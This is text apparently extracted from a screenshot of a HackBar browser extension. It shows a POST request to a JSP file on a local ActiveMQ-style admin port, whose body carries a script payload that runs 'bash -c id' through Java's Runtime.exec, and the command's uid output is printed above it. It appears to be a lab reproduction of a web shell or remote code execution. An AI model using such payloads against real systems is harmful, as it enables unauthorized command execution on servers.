 uid=502(hola) gid=20(staff)
groups=20(staff),101(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:8161/admin/y4test.jsp
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
a=var s = [3];s[0] = "bash";s[1] = "-c";s[2] = "id";var p =
java.lang.Runtime.getRuntime().exec(s);var sc = new
java.util.Scanner(p.getInputStream(),"GBK").useDelimiter("\\A");
var result = sc.hasNext() ? sc.next() : "";sc.close();result;